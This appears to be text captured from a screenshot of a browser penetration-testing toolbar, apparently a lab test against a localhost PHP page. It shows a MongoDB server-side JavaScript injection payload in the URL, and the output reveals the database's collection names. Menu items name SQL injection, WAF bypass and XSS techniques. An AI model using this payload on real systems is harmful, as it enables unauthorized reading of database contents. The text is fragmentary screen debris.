 127.0.0.1/1.php?username=test'});return {username:tojson(db.getCollectionNames()),password:2};//&pas 百度 <
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置OpenVA
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View S
NT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://127.0.0.1/1.php?username=test'});return {username:tojson(db.getCollectionNames()),password:2};//&password=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:[ "mycoll", "system.indexes", "test", "user" ]
password:2